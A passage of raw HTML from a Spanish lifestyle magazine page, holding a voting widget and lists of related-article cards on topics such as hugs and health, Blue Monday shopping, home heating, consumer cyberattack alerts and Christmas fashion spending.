				<div class="snax-voting snax-voting-positive snax-voting-large" data-snax-item-id="42906">
			<div class="snax-voting-score" data-snax-voting-score="671">
				<strong>671</strong> Puntos			</div>

			<a href="#" class="snax-voting-upvote snax-vote snax-vote-up snax-guest-voting" title="Upvote" data-snax-item-id="42906" data-snax-author-id="0" data-snax-nonce="c5382757ca"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Upvote</a>
			<a href="#" class="snax-voting-downvote snax-vote snax-vote-down snax-guest-voting" title="Downvote" data-snax-item-id="42906" data-snax-author-id="0" data-snax-nonce="c5382757ca"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Downvote</a>
		</div>

					</div>
</div>

	</div>
	


	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You May Also Like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-68830 post type-post status-publish format-standard has-post-thumbnail category-sociedad">
	<div class="entry-featured-media" ><a title="6 beneficios de los abrazos que mejoran la salud física y mental en las personas mayores" class="g1-frame" href="https://belairmagazine.es/sociedad/6-beneficios-de-los-abrazos-que-mejoran-la-salud-fisica-y-mental-en-las-personas-mayores/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 364 205&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2026/01/Abrazos-scaled-e1768987794684-364x205.jpg.webp" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" fetchpriority="high" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2026/01/Abrazos-scaled-e1768987794684-364x205.jpg.webp 364w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2026/01/Abrazos-scaled-e1768987794684-192x108.jpg.webp 192w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2026/01/Abrazos-scaled-e1768987794684-384x216.jpg.webp 384w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2026/01/Abrazos-scaled-e1768987794684-728x409.jpg.webp 728w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2026/01/Abrazos-scaled-e1768987794684-561x316.jpg.webp 561w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2026/01/Abrazos-scaled-e1768987794684-1122x631.jpg.webp 1122w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2026/01/Abrazos-scaled-e1768987794684-758x426.jpg.webp 758w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2026/01/Abrazos-scaled-e1768987794684-1152x648.jpg.webp 1152w" data-sizes="(max-width: 364px) 100vw, 364px" title="6 beneficios de los abrazos que mejoran la salud física y mental en las personas mayores 2"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://belairmagazine.es/noticias/sociedad/" class="entry-category entry-category-item-7">Sociedad</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://belairmagazine.es/sociedad/6-beneficios-de-los-abrazos-que-mejoran-la-salud-fisica-y-mental-en-las-personas-mayores/" rel="bookmark">6 beneficios de los abrazos que mejoran la salud física y mental en las personas mayores</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-68813 post type-post status-publish format-standard has-post-thumbnail category-sociedad category-sin-categoria tag-blue-monday tag-consumidor">
	<div class="entry-featured-media" ><a title="Los españoles aumentan un 102 % las compras en el Blue Monday buscando &#8216;alivio emocional&#8217;" class="g1-frame" href="https://belairmagazine.es/sociedad/los-espanoles-aumentan-un-102-las-compras-en-el-blue-monday-buscando-alivio-emocional/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 364 205&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2026/01/Blue-Monday-364x205.jpg.webp" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2026/01/Blue-Monday-364x205.jpg.webp 364w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2026/01/Blue-Monday-192x108.jpg.webp 192w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2026/01/Blue-Monday-384x216.jpg.webp 384w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2026/01/Blue-Monday-728x409.jpg.webp 728w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2026/01/Blue-Monday-561x316.jpg.webp 561w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2026/01/Blue-Monday-1122x631.jpg.webp 1122w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2026/01/Blue-Monday-758x426.jpg.webp 758w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2026/01/Blue-Monday-1152x648.jpg.webp 1152w" data-sizes="(max-width: 364px) 100vw, 364px" title="Los españoles aumentan un 102 % las compras en el Blue Monday buscando &#039;alivio emocional&#039; 3"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://belairmagazine.es/noticias/sociedad/" class="entry-category entry-category-item-7">Sociedad</a>, <a href="https://belairmagazine.es/noticias/sin-categoria/" class="entry-category entry-category-item-1">Varios</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://belairmagazine.es/sociedad/los-espanoles-aumentan-un-102-las-compras-en-el-blue-monday-buscando-alivio-emocional/" rel="bookmark">Los españoles aumentan un 102 % las compras en el Blue Monday buscando &#8216;alivio emocional&#8217;</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-68735 post type-post status-publish format-standard has-post-thumbnail category-deco category-esta-de-moda category-flash tag-casa tag-decoracion tag-decoracion-pared tag-terrazas-y-azoteas">
	<div class="entry-featured-media" ><a title="Cómo preparar tu hogar para el frío: ideas para ahorrar en calefacción y tendencias para 2026" class="g1-frame" href="https://belairmagazine.es/deco/como-preparar-tu-hogar-para-el-frio-ideas-para-ahorrar-en-calefaccion-y-tendencias-para-2026/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 364 205&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/pexels-heyho-7045918-364x205.jpg.webp" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/pexels-heyho-7045918-364x205.jpg.webp 364w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/pexels-heyho-7045918-192x108.jpg.webp 192w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/pexels-heyho-7045918-384x216.jpg.webp 384w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/pexels-heyho-7045918-728x409.jpg.webp 728w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/pexels-heyho-7045918-561x316.jpg.webp 561w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/pexels-heyho-7045918-1122x631.jpg.webp 1122w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/pexels-heyho-7045918-758x426.jpg.webp 758w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/pexels-heyho-7045918-1152x648.jpg.webp 1152w" data-sizes="(max-width: 364px) 100vw, 364px" title="Cómo preparar tu hogar para el frío: ideas para ahorrar en calefacción y tendencias para 2026 4"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://belairmagazine.es/noticias/deco/" class="entry-category entry-category-item-5">Deco</a>, <a href="https://belairmagazine.es/noticias/flash/esta-de-moda/" class="entry-category entry-category-item-626">Está de moda</a>, <a href="https://belairmagazine.es/noticias/flash/" class="entry-category entry-category-item-624">Flash</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://belairmagazine.es/deco/como-preparar-tu-hogar-para-el-frio-ideas-para-ahorrar-en-calefaccion-y-tendencias-para-2026/" rel="bookmark">Cómo preparar tu hogar para el frío: ideas para ahorrar en calefacción y tendencias para 2026</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-68717 post type-post status-publish format-standard has-post-thumbnail category-flash category-sociedad tag-consumidor tag-tendencias">
	<div class="entry-featured-media" ><a title="Alerta consumidores: ¿cómo protegerte este próximo año ante el aumento de ciberataques?" class="g1-frame" href="https://belairmagazine.es/flash/alerta-consumidores-como-protegerte-este-proximo-ano-ante-el-aumento-de-ciberataques/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 364 205&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-364x205.png.webp" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-364x205.png.webp 364w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-300x169.png.webp 300w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-768x432.png.webp 768w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-1536x864.png.webp 1536w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-192x108.png.webp 192w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-384x216.png.webp 384w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-728x409.png.webp 728w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-561x316.png.webp 561w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-1122x631.png.webp 1122w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-265x149.png.webp 265w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-531x299.png.webp 531w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-608x342.png.webp 608w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-758x426.png.webp 758w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-1152x648.png.webp 1152w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-85x48.png.webp 85w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-171x96.png.webp 171w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026-313x176.png.webp 313w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Tendencias-ciberseguridad-2026.png.webp 1920w" data-sizes="auto, (max-width: 364px) 100vw, 364px" title="Alerta consumidores: ¿cómo protegerte este próximo año ante el aumento de ciberataques? 5"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://belairmagazine.es/noticias/flash/" class="entry-category entry-category-item-624">Flash</a>, <a href="https://belairmagazine.es/noticias/sociedad/" class="entry-category entry-category-item-7">Sociedad</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://belairmagazine.es/flash/alerta-consumidores-como-protegerte-este-proximo-ano-ante-el-aumento-de-ciberataques/" rel="bookmark">Alerta consumidores: ¿cómo protegerte este próximo año ante el aumento de ciberataques?</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-68711 post type-post status-publish format-standard has-post-thumbnail category-moda category-sociedad tag-accesorios tag-navidad tag-ropa tag-tendencia">
	<div class="entry-featured-media" ><a title="El 42,7 % de los consumidores recortará su presupuesto en moda en Navidad" class="g1-frame" href="https://belairmagazine.es/moda/el-427-de-los-consumidores-recortara-su-presupuesto-en-moda-en-navidad/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 364 205&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Consumo-moda-Navidad-364x205.jpg.webp" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Consumo-moda-Navidad-364x205.jpg.webp 364w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Consumo-moda-Navidad-192x108.jpg.webp 192w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Consumo-moda-Navidad-384x216.jpg.webp 384w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Consumo-moda-Navidad-728x409.jpg.webp 728w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Consumo-moda-Navidad-561x316.jpg.webp 561w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Consumo-moda-Navidad-1122x631.jpg.webp 1122w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Consumo-moda-Navidad-758x426.jpg.webp 758w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Consumo-moda-Navidad-1152x648.jpg.webp 1152w" data-sizes="auto, (max-width: 364px) 100vw, 364px" title="El 42,7 % de los consumidores recortará su presupuesto en moda en Navidad 6"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://belairmagazine.es/noticias/moda/" class="entry-category entry-category-item-3">Moda</a>, <a href="https://belairmagazine.es/noticias/sociedad/" class="entry-category entry-category-item-7">Sociedad</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://belairmagazine.es/moda/el-427-de-los-consumidores-recortara-su-presupuesto-en-moda-en-navidad/" rel="bookmark">El 42,7 % de los consumidores recortará su presupuesto en moda en Navidad</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-68705 post type-post status-publish format-standard has-post-thumbnail category-flash category-mejor-colaboracion category-sin-categoria tag-tendencia tag-tendencias">
	<div class="entry-featured-media" ><a title="¿Cómo reinventarse hacia el trabajo digital en 2026?" class="g1-frame" href="https://belairmagazine.es/flash/como-reinventarse-hacia-el-trabajo-digital-en-2026/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 364 205&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Empresa-digital-364x205.png.webp" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Empresa-digital-364x205.png.webp 364w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Empresa-digital-300x169.png.webp 300w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Empresa-digital-768x432.png.webp 768w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Empresa-digital-1536x864.png.webp 1536w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Empresa-digital-192x108.png.webp 192w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Empresa-digital-384x216.png.webp 384w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Empresa-digital-728x409.png.webp 728w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Empresa-digital-561x316.png.webp 561w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Empresa-digital-1122x631.png.webp 1122w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Empresa-digital-265x149.png.webp 265w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Empresa-digital-531x299.png.webp 531w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Empresa-digital-608x342.png.webp 608w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Empresa-digital-758x426.png.webp 758w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Empresa-digital-1152x648.png.webp 1152w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Empresa-digital-85x48.png.webp 85w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Empresa-digital-171x96.png.webp 171w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Empresa-digital-313x176.png.webp 313w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Empresa-digital.png.webp 1920w" data-sizes="auto, (max-width: 364px) 100vw, 364px" title="¿Cómo reinventarse hacia el trabajo digital en 2026? 7"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://belairmagazine.es/noticias/flash/" class="entry-category entry-category-item-624">Flash</a>, <a href="https://belairmagazine.es/noticias/flash/mejor-colaboracion/" class="entry-category entry-category-item-628">Mejor colaboración</a>, <a href="https://belairmagazine.es/noticias/sin-categoria/" class="entry-category entry-category-item-1">Varios</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://belairmagazine.es/flash/como-reinventarse-hacia-el-trabajo-digital-en-2026/" rel="bookmark">¿Cómo reinventarse hacia el trabajo digital en 2026?</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>



		<aside class="g1-more-from">
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>More From: <a href="https://belairmagazine.es/noticias/moda/">Moda</a></span></h2>		<div class="g1-collection">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items">
					
						<li class="g1-collection-item">
							
<article class="entry-tpl-list post-68711 post type-post status-publish format-standard has-post-thumbnail category-moda category-sociedad tag-accesorios tag-navidad tag-ropa tag-tendencia">
	<div class="entry-featured-media" ><a title="El 42,7 % de los consumidores recortará su presupuesto en moda en Navidad" class="g1-frame" href="https://belairmagazine.es/moda/el-427-de-los-consumidores-recortara-su-presupuesto-en-moda-en-navidad/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 364 205&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Consumo-moda-Navidad-364x205.jpg.webp" class="lazyload attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Consumo-moda-Navidad-364x205.jpg.webp 364w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Consumo-moda-Navidad-192x108.jpg.webp 192w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Consumo-moda-Navidad-384x216.jpg.webp 384w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Consumo-moda-Navidad-728x409.jpg.webp 728w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Consumo-moda-Navidad-561x316.jpg.webp 561w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Consumo-moda-Navidad-1122x631.jpg.webp 1122w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Consumo-moda-Navidad-758x426.jpg.webp 758w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/12/Consumo-moda-Navidad-1152x648.jpg.webp 1152w" data-sizes="auto, (max-width: 364px) 100vw, 364px" title="El 42,7 % de los consumidores recortará su presupuesto en moda en Navidad 8"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-votes"><strong>2.6k</strong><span> Votes</span></span></p>
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://belairmagazine.es/moda/el-427-de-los-consumidores-recortara-su-presupuesto-en-moda-en-navidad/" rel="bookmark">El 42,7 % de los consumidores recortará su presupuesto en moda en Navidad</a></h3>
					</header>

		
		
					<div class="entry-todome g1-dropable snax">
				
						<div class="snax-voting snax-voting-positive snax-voting-s" data-snax-item-id="68711">
			<div class="snax-voting-score" data-snax-voting-score="2556">
				<strong>2.6k</strong> Puntos			</div>

			<a href="#" class="snax-voting-upvote snax-vote snax-vote-up snax-guest-voting" title="Upvote" data-snax-item-id="68711" data-snax-author-id="0" data-snax-nonce="c5382757ca"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Upvote</a>
			<a href="#" class="snax-voting-downvote snax-vote snax-vote-down snax-guest-voting" title="Downvote" data-snax-item-id="68711" data-snax-author-id="0" data-snax-nonce="c5382757ca"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Downvote</a>
		</div>

				
							</div>
			</div>
</article>
						</li>

					
						<li class="g1-collection-item">
							
<article class="entry-tpl-list post-68158 post type-post status-publish format-standard has-post-thumbnail category-moda category-sociedad tag-rebajas">
	<div class="entry-featured-media" ><a title="Alerta en rebajas: se incrementan un 30% los ciberataques como el phishing" class="g1-frame" href="https://belairmagazine.es/moda/alerta-en-rebajas-se-incrementan-un-30-los-ciberataques-como-el-phishing/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 364 205&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/07/rebajas-364x205.jpg.webp" class="lazyload attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/07/rebajas-364x205.jpg.webp 364w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/07/rebajas-192x108.jpg.webp 192w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/07/rebajas-384x216.jpg.webp 384w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/07/rebajas-728x409.jpg.webp 728w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/07/rebajas-561x316.jpg.webp 561w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/07/rebajas-1122x631.jpg.webp 1122w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/07/rebajas-758x426.jpg.webp 758w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/07/rebajas-1152x648.jpg.webp 1152w" data-sizes="auto, (max-width: 364px) 100vw, 364px" title="Alerta en rebajas: se incrementan un 30% los ciberataques como el phishing 9"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-votes"><strong>2.1k</strong><span> Votes</span></span></p>
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://belairmagazine.es/moda/alerta-en-rebajas-se-incrementan-un-30-los-ciberataques-como-el-phishing/" rel="bookmark">Alerta en rebajas: se incrementan un 30% los ciberataques como el phishing</a></h3>
					</header>

		
		
					<div class="entry-todome g1-dropable snax">
				
						<div class="snax-voting snax-voting-positive snax-voting-s" data-snax-item-id="68158">
			<div class="snax-voting-score" data-snax-voting-score="2125">
				<strong>2.1k</strong> Puntos			</div>

			<a href="#" class="snax-voting-upvote snax-vote snax-vote-up snax-guest-voting" title="Upvote" data-snax-item-id="68158" data-snax-author-id="0" data-snax-nonce="c5382757ca"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Upvote</a>
			<a href="#" class="snax-voting-downvote snax-vote snax-vote-down snax-guest-voting" title="Downvote" data-snax-item-id="68158" data-snax-author-id="0" data-snax-nonce="c5382757ca"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Downvote</a>
		</div>

				
							</div>
			</div>
</article>
						</li>

					
						<li class="g1-collection-item">
							
<article class="entry-tpl-list post-67946 post type-post status-publish format-standard has-post-thumbnail category-moda category-sin-categoria tag-mimao tag-moda tag-tendencia tag-zapatos">
